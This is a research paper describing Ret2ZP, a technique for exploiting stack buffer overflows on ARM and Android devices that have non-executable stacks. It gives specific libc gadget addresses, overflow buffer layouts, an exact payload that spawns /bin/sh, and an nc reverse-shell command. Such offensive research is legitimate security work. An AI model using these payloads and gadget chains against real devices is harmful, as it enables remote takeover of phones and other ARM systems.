# **Non-Executable Stack ARM Exploitation Research Paper**

# **Revision 1.0**

#### **Document Details**



# **Contents**



Non-Executable Stack ARM Exploitation Research Paper (Rev1.0)

## <span id="page-4-0"></span>**1 Introduction**

This paper describes several techniques that exploit stack-based buffer overflows with the purpose of familiarizing the reader with ARM exploitation in the modern age, where the ARM stack is not executable. This research was made with the purpose of demonstrating the risks facing modern ARM devices and to suggest solutions to prevent them.

#### **Warning:**

A Ret2ZP Attack is fully described in this paper. If you attempt to perform this on your ARM device, this may damage it!

**The Author nor his employee, accept no responsibility for any damage caused by your actions.**

This paper assumes the reader has a basic knowledge in X86 assembly or ARM assembly. Also, a prior knowledge of exploitation techniques will assist understanding the attack methods used when a stack is not executable, such as ret2libc attacks, that are covered in this paper.

### <span id="page-4-1"></span>**1.1 How can Buffer Overflow be exploited?**

Stack buffer overflow problems are caused when a program attempts to write more data to a buffer located on the stack than there was space allocated for that buffer. This can be caused by:

- A user/already installed application can run locally set of instructions to elevate privileges and gain control over a mobile-device.
- A user can attempt to remotely exploit a phone, to gain control over a remote phone in order to execute commands.

This paper will demonstrate the serious level of vulnerability to attack that still exists with the current implementation security mechanisms for devices using ARM CPU. This is done with the purpose of encouraging more effort to be invested in developing more robust solutions based on mainline kernels.

Although it may appear exploitation relies on a stack being executable on ARM, this is not the modern scenario. Additionally, the focus of ARM attacks is not just computers. Since ARM is being used everywhere these days, real world ARM exploitation scenarios now also include attacks on televisions, advanced mobile phones, tablets, etc.

## <span id="page-5-0"></span>**1.2 Definition of ARM**

*The ARM is a 32-bit reduced instruction set computer (RISC) instruction set architecture (ISA) developed by ARM Holdings. It was known as the Advanced RISC Machine, and before that as the Acorn RISC Machine. The ARM architecture is the most widely used 32-bit ISA in terms of numbers produced. They were originally conceived as a processor for desktop personal computers by Acorn Computers, a market now dominated by the x86 family used by IBM PC compatible and Apple Macintosh computers. The relative simplicity of ARM processors made them suitable for low power applications. This has made them dominant in the mobile and embedded electronics market as relatively low cost and small microprocessors and microcontrollers.*

- [http://en.wikipedia.org/wiki/ARM\\_architecture](http://en.wikipedia.org/wiki/ARM_architecture)

#### <span id="page-5-1"></span>**1.3 References**

The following sources are referenced in this paper:

- (\*A) The APCS ARM Calling Convention: [http://infocenter.arm.com/help/topic/com.arm.doc.ihi0042d/IHI0042D\\_aapcs.pdf](http://infocenter.arm.com/help/topic/com.arm.doc.ihi0042d/IHI0042D_aapcs.pdf)
- (\*B) AlphaNumeric Shellcodes when stack is executable : <http://dragos.com/psj09/pacsec2009-arm-alpha.pdf>
- (\*C) Alphanumeric ARM shellcode <http://www.phrack.com/issues.html?issue=66&id=12>
- (\*D) ret2libc c0ntextb tutorial [http://www.infosecwriters.com/text\\_resources/pdf/return-to-libc.pdf](http://www.infosecwriters.com/text_resources/pdf/return-to-libc.pdf)
- (\*E) This blog will also contain updated version of this paper: [http://imthezuk.blogspot.com](http://imthezuk.blogspot.com/)

# <span id="page-5-2"></span>**1.4 Acknowledgments**

This paper could not have been written without the help of the following individuals:

- Ilan Aelion
- Moshe Vered
- Matthew Carpenter

Thank you!

# <span id="page-5-3"></span>**1.5 Additional Information**

When citing parts of this paper, you should credit the authors and provide an updated link to this paper as a reference.

To see if a more updated version of this paper is currently available, check online at: [http://imthezuk.blogspot.com](http://imthezuk.blogspot.com/)

For further information you can contact the author of this paper at the following addresses:

Email: [itz2000\[@\]gmail\[.\]com](mailto:itz2000@gmail.com)

- Under twitter as: [@ihackbanme](http://www.twitter.com/ihackbanme)
- Blog: [http://imthezuk.blogspot.com](http://imthezuk.blogspot.com/)

Itzhak (Zuk) Avraham.

# <span id="page-7-0"></span>**2 ARM Assembly**

### <span id="page-7-1"></span>**2.1 Background: Exploitation of ARM vs. X86 when Stack is Non-Executable**

On many new platforms the stacks are non-executable, thus attempting to exploit them is more difficult than in the past. Also, ARM Assembly is different than that of X86 Assembly. With X86, several methods exists to control the flow of a program after running over the EIP value [for example, ret2libc (\*D)], where you can overrun the EBP, EIP or can control the path of the function and even add parameters(!).

As far as I am aware, at the time of this writing, no public knowledge of ARM exploitation on non-executable stack currently exists. Thus this research is opening new ground.

## <span id="page-7-2"></span>**2.2 ARM Calling Convention (APCS)**

The standard ARM calling convention<sup>[\*A]</sup> allocates the 16 ARM registers in the following way:

- R15 is the Program Counter (PC)
- R14 is the Link Register (LR)
- R13 is the Stack Pointer (SP)
- R12 is the Intra-Procedure-call scratch register (IP)
- R11 is the Frame Pointer (FP)
- R4 to R10 are used to hold local variables.
- R0 to R3 are used to hold argument values to and from a subroutine.

This means that if we want to call the SYSTEM() function, which gets one parameter (char \*), it will be passed through as R0.

Since no parameter was pushed to the stack when calling the function (different calling conventions used), no parameter is supposed to be popped from the stack. This means that the original ARM method of causing a parameter to function is not the same as with X86. To successfully exploit the overflowed buffer in ARM, parameters will need to be modified using other methods. These methods will be discussed later in this section.

### <span id="page-7-3"></span>**2.3 Why Simple ret2libc will not Work?**

What does exploitation of a non-executable stack mean? Parameters need to be setup instead of just put in the right order on the stack like you were used to with X86.

For example, a simple Ret2Libc attack on X86 would look something like this:

|----------------|----------|------------|----------------|-----------------| | 16 A's | AAAA | SYSTEM | EXIT FUNCTION | &/bin/sh | |----------------|----------|------------|----------------|-----------------| | args | EBP [20]| EIP [24] | EBP+8 [28]| EBP+12 [32]|

Meaning you can control the Base Pointer (can be used for Frame faking), the function to call to (SYSTEM(buf)), the parameter to pass to function  $(8/bin/sh)$  ->

The exit function that will be executed after SYSTEM(buf).

#### <span id="page-8-0"></span>**2.4 Understanding the Vulnerable Function**

In ARM there are several ways of exploitation depending on the vulnerable function type:

- Vulnerable Function that returns no parameters (void)
- Vulnerable Function that returns no parameters (void), but does perform actions using arguments R0-R3
- Vulnerable Function that does return parameters (int, char\* , ...)

The following chapter provides information on how to exploit these types, or in other words, how to take advantage of them in-order to make the buffer shorter.

# <span id="page-9-0"></span>**3 ARM Exploitation**

#### <span id="page-9-1"></span>**3.1 Controlling the PC**

Exploiting (I) can be easy but can also be very tricky:

It will be explained right after explaining why does it even work, and why can we control the PC (Program-Counter, equivalent to EIP on X86).

When calling to a function, some parameters are moved to the right registers (R0- R3) [Depends on the compiling flags, but it mostly looks the same] and not being pushed on the so-called stack.

A call for a function named **func**, that receives 2 parameters :

```
 mov R0,R3
 mov R1,R2
 bl func ; See **
```
\*\* Like call instruction in X86, (also note that "l" in "bl" means "Branch with link". The next instruction will be stored on LR and in-order to return, LR will be moved back to PC.)

As you can see arguments have been forwarded to the function using R0 and R1 [changes from different compiling flags, but in general case], but what happens when entering to func?

```
 push {R4, R11(FP), R14(LR)} ; in x86 : push R4\n push R11\n push R14
 add FP, SP, #8 ; FP=SP+8
 ...
```
R4 is being pushed right after where the SP had pointed to. Also, R11 (which is the Frame Pointer) and the Link Register is on the stack as-well, in this order:

memory goes this way <----stack is going this way ----->

 $== | R4 | R11 | LR |$ 

 $== * < -$  Stack Pointer is located at  $*$  when calling the function

Quick look at the epilogue on func:

```
 sub SP,FP, #8 ; 0x8
 pop {R4, FP, PC} ; in x86 asm : pop R4\n pop FP\n pop PC\n
 .word 0x00008400 ; data function is using stored here
 .word 0x........ ; and so on ...
 ................ ; and so on ...
```
So, after LR, had been pushed when entering the function, it's being popped as PC, meaning the next instruction will be popped after the overflow allowing to take control of PC.

If we'll try a Ret2LibC attack, it will failed, because parameters are not being popped. We'll do some tricks in-order to control the parameter (R0..R3) before calling the function.

We'll call this attack Ret2ZP (Return to Zero Protection), it's a combination of Return Oriented Programming, Return to LibC, and some tricks to get the machine do what we want it to do.

### <span id="page-10-0"></span>**3.2 Ret2ZP (Return To Zero Protection) - Attack Explained in Depth**

Now that we see that we can control the PC but still cannot pass parameters to functions, let's explain how the Ret2ZP works.

Here's a demonstration of how a buffer looks + stack in an overflowed scenario (example):



So after the following buffer received : "AA..A"(16 times)BBBBCCCCDDDD\x78\x56\x34\x12 We'll get the code go to &0x12345678 and R4 to hold 0x43434343 as a value and R11 to hold 0x44444444.

If we want to maintain our code and do RoP (return oriented programming), we'll return to the code ->

(depends on how many parameters are being pushed (if at all), and if SP is not adjusted (very important!), after &function.

What's the problem with jumping from PC as is to other functions (such as SYSTEM("/bin/sh");)

## <span id="page-10-1"></span>**3.3 Ret2ZP (Return To Zero Protection) - For Local Attacker**

In-order to execute commands on local attack, we just need shell, and can write in whatever we want after it. We don't need a fancy commands with remote shell, netcats and echoing to devices such as /dev/tcp.

Let's do a Ret2Libc attack with ROP a bit of stack lifting to not override ourselves and parameter adjustments (Ret2ZP):

So what do we actually need?

Non-Executable Stack ARM Exploitation Research Paper (Rev1.0)

1. Address of string /bin/sh, we can get that one from libc easily.

2. A bit of stack-lifting to stay synced with the buffer (not necessarily, but good for understanding the attack).

3. A way to push address to R0 which is not on the stack (&/bin/sh string from libc).

4. Making the return of that function point to SYSTEM function.

 $1 ==$  Easv.

 $2 =$  We can get that from wprintf epilogue. This will be explained in the next section as-well so I will skip the explanation.

But it's not really necessary in this case... We can still control the flow and we don't need to sync it here.

Now, let's look for a way to push parameters to R0 without loosing our control of the PC.

Okay, How can we do that? Let's just jump to a POP instruction which contains at-least R0, and PC. The more, the better we control it, but right now we just need to control R0 and PC.

R0 Should point to &/bin/sh and PC now should point to SYSTEM function.

Here's an example from Libc that contains a POP instruction with R0 and PC. Why from libc? No specific reason, could have been taken from somewhere else, but make sure it's static addresses!

After a quick look, this is what I've found:

0x41dc7344 <erand48+28>: bl 0x41dc74bc <erand48 r> 0x41dc7348 <erand48+32>: ldm SP, {R0, R1} <==== WE NEED TO JUMP HERE. Let's make R0 point to &/bin/sh 0x41dc734c <erand48+36>: add SP, SP, #12 ; 0xc 0x41dc7350 <erand48+40>: pop {PC} ====> We'll get out here. Let's make it point to SYSTEM.

So now, that we control everything, let's do the attack, and it will look something like this:

|----------------|----------|------------|----------------|-----------------|-- 4 Bytes--|---4 bytes-----|--4 bytes----|---4 bytes-------| | 16 A's | BBBB | R4 | R11 | &41dc7348 | &/bin/sh | EEEE | FFFF | &SYSTEM | |----------------|----------|------------|----------------|-----------------|------------|---------------|-------------|-----------------| | args | junk [20]| R4 | frame pointer |prog-counter (pc)| R0 | R1 |JUNK(SP Lift)|prog-counter (pc)| Buffer will look something like this (with no spaces): A..A\*16 BBBB CCCC DDDD \x48\x73\xdc\x41 \xE4\xFE\xEA\x41 EEEE FFFF \xB4\xE3\xDC\x41 Or:



If we'll put breakpoint on system, this is the status of the relevant places:

- => R0 0x41EAFFE4; (&/bin/sh)
- $=$   $>$  R1 0x45454545
- $=$   $>$  R4 0x43434343
- => R11- 0x44444444

And SYSTEM will be called to execute /bin/sh.

Although it's good for only local attack, what we really want to achieve is get a remoteshell as-well, let's do it!

#### <span id="page-12-0"></span>**3.4 Ret2ZP (Return To Zero Protection) - For Remote Attacker**

Local attacks are good, but we want to run commands, from remote, which is much better, and also can be used on Local attacks as-well. So let's investigate it further:

For example, if we've already got R0 to point to /bin/sh string, and the size of our buffer is [64], because the SYSTEM function will smash our place in stack (except for using a small size buffer

like [16] where you get shared DWORD of buffer which is not smashed by SYSTEM function), our command will not be executed! We need to use tricks in-order to bypass the self stack-smashing.

Let's say, we're calling other function who's using R4,R5,R6 and LR which will translate later to PC, our buffer will look like this :

|----------------|----------|------------|----------------|-----------------|---4 bytes--|---4 bytes-----|--4 bytes----|---4 bytes-------| | 16 A's | BBBB | R4 | R11 | &function | R4 | R5 | R6 | &2nd\_func | |----------------|----------|------------|----------------|-----------------|------------|---------------|-------------|-----------------| | args | junk [20]| R4 | frame pointer |prog-counter (PC)| 1st param | 2nd param | 3rd param |prog-counter (PC)| A jump cannot be always made straight to a function, e.g SYSTEM. Since the stack is smashed and there's a need to re-adjust it before jumping to the function.

SYSTEM is using  $\sim$ 384 bytes of its own stack, if we do a buf size of [16]

we get 4 shared bytes [if we're actually jumping to \*(SYSTEM+4) which we can jump into;

Jumping into a DWORD of un-overwritten bytes can might good **only** if you're using a local-privilege escalation attack, but not for remote attack (unless you can write to path).

e.g : running the following command : "sh;#AAAAA...." which you can use the first DWORD, it will run sh;  $#$  and will ignore anything else after the  $#$  till there's a null.

The rest of the buffer after the first DWORD will be overwritten. Check the following example:

 from strace : **[pid 3832] execve**("/bin/sh", ["sh", "-c", "sh;#**X\332\313\276**"...], [/\* 19 vars \*/]) = 0

Buffer had sh;**#AAAAA**.... and actually ran: sh;**#X\332\313\276**....**\0** because SYSTEM had used this stack location for its own use and corrupted it.

We need to get our stack lifted at  $\sim$ [384] bytes before or after the SYSTEM function so we can also use remote commands such as set password, run nc or rm -rf all of the hard-drive :)

I've searched for a place in libc which I can use to shift my stack up, and do the Ret2ZP Attack properly.

I was looking for something generic for the readers, but it was still easy to find chunk, let's look at the epilogue of wprintf and we'll find :



This was the first thing I've seen in libc.so and that's exactly what I need!

We'll jump to 0x41df8958 (pop {LR}, or we can jump to 0x41df8954 but we'll have to adjust our return accordingly)

as many times as we want, time after another, till we get enough of stack lifting we want.

After fixing the stack, we'll jump right back to SYSTEM(), after stack is fixed. perfect Ret2ZP Attack!

In the first case where R0 points to SP when exiting the vulnerable function - Use the technique above to fix R0 and keep the calling from this initial lift.

If we got limited size of buffer, we just need to change SP to point to a specific writable region, and it can be made using one call. This method can be used to also control the

amount of lifting (and more generic, by its nature).

First, let's explain what's bx LR.

bx {LR} is an unconditional jump to {LR} [which points to SP+4 when executing- [4bytes+next-command]), but it will also enter to thumb mode if  $LR[0] == 1...$  ARM is awesome!

It will look something like this:

|----------------|----------|------------|----------------|-wprintf epilogue|---------------|---4 bytes--...--|------4 bytes--------|---4 bytes-------| | 16 A's | BBBB | R4 | R11 | &0x41df8958 |....&0x41df8958| &0x41df8958... | AAAA | &SYSTEM | ----|---------------|--stack lifted---|----------------|-----| args | junk [20]| R4 | frame pointer |prog-counter (pc)| again. lift | again...n times| after enough lifting| (pc-after lift)|

After enough lifting we'll get :

 from strace : [pid 3843] execve("/bin/sh", ["sh", "-c", "AAAA**BBBBCCCCDDDDEEEEFFFFGGGG**HX\211\337A"...], [/\* 19 vars \*/]) = 0

and we got all of our buffer size  $[16] + 8$  bytes to execute whatever we want, which should be enough for remote attack as-well.

i.e :

 from strace : [pid 3847] execve("/bin/sh", ["sh", "-c", "nc 192.168.0.1 80 -e /bin/sh;\211\337A"...], [/\* 19 vars \*/]) = 0

#### <span id="page-14-0"></span>**3.5 Ret2ZP - R0..R3 Adjustments**

Other scenario:

(II) Vulnerable Function returns no parameters (void) but does several stuff using arguments R0..R3. (same goes for function returning results)

In this case, if you want to use the Ret2ZP Attack, you'll have to check the status of the registers after the vulnerable function returns.

You just need one register who points to a relative place where R0 was after the string manipulation, and use the Ret2ZP to first adjust the parameter, then to shift the stack

and then to execute payload. Which is good for a more complex command which is passed on the buffer itself, but if you need just a simple one you can use :

The same way it was used in the local attack, you can even control the flow using epilogue of functions such as erand48:

```
.text:41DC7348 LDMFD SP, \{R0, R1\} ; \leq = R0 \& R1Are adjusted
    .text:41DC734C ADD SP, SP, #0xC ; Adjusting 
stack by 12 bytes. Meaning there will be left 4 bytes of junk.
    .text:41DC7350 LDMFD SP!, {PC} ; Going to next 4 
bytes after junk.
```
check for relative path from other registers such as :



Really easy to do, and there's great code from libc that can be used for R0..R3 adjustments.

Also, You can pop into R0..R3 under certain parts of code in libc.so. Great stuff which is more then enough to gain control of affected device.

For example, You can use the following epilogue from MCOUNT function to pop parameters to R0..R3:



If none of them is allowing you to re-produce your SP/R0..R3 on the way of the overflow, you can run only other functions/commands from the stuff which is already included in the function.

Like regular ret2libc without getting parameters passed properly, you'll need to adjust it to get the proper results, from limited set of payloads (i.e : run /bin/sh or do some\_func) - Or if

There are static places you can use them to call each function the way you want it and to do whatever you want. Such as enabling the stack and calling our secondary payload.

#### <span id="page-16-0"></span>**3.6 Ret2ZP - Using the attack to enable stack**

You can also do the attack to adjust parameters for MPROTECT() to add execution bit to your memory region of which you control.

Afterward, jump to the stack and run the commands using a prepared shellcode (take a look at alphanumeric shellcodes to ARM at (\*B), but it's far better developed in X86).

#### <span id="page-16-1"></span>**3.7 Ret2ZP – Hacking Android based phone**

There are many similarities between "regular" Linux, to Android. Android people have re-compiled libc to make it a more suitable for their platforms. One of the things you can easily notice, is that there are no: "pop .\* R0 .\*" (Atleast in the libc of the version I've checked).

So how will we be able to store our /system/bin/sh (it's not just /bin/sh in Android) on R0? We'll have to get a bit trickier, but it's more or less, the same.

For instance, The following example can show a way to control R0:

mallinfo STMFD SP!, {R4,LR} MOV R4, R0 BL j dlmallinfo MOV RO, R4 *LDMFD SP!, {R4,PC} Let's jump here.* ; End of function mallinfo

Since there are no pop R0 (we'll adjust R4, and store it in R0 the next jump).

So let's jump to the bolded line above, and we'll get R4 to store our address of the string "/system/bin/sh".

After that, we'll have R4 pointing at it and we still got control of PC, but it's not enough, so let's jump to the following bolded line:



Now, R4 will be moved to R0, and we'll have R0 pointing to &/system/bin/sh.

The next instruction will get another 4 bytes for R4 (which are not needed) and 4 bytes for the next function (&system). A shell will be executed for us.

So it's more or less the same. All the above theory of-course applies in this scenario as-well.

You'll need in the current Android that the process you attack (your own? For learning purposes!), was compiled with –fno-stack-protector (or you want to bypass that via bruteforce/cookie guessing/cookie overwrite) and dynamically linked. All the theory that had been checked on ARM Linux with regular libc will work as-well on Android, with some adjustments like the one demonstrated above.

The next step is to make a call to copy shellcode to executable location and run it.

# <span id="page-18-0"></span>**4 Conclusions**

In today's world, ARM is extremely common and many programs employ it. This paper presented several ways of exploiting the ARM when the stack is not executable.

All the examples presented in this paper were tested and found to work properly. Working with ARM does not mean that you stack-overflow safe, and in this paper the payload is actually anything the attacker wants, meaning when writing code on ARM,

You should always be careful when buffer operations, check sizes and only use safe coding functions instead of dangerous functions (such as **strcpy**, **memcpy**, ..).

Developing safe coding habits can minimize this threat. However, making the stack non- executable is not enough. As has been shown in this paper, adding more security mechanisms is essential.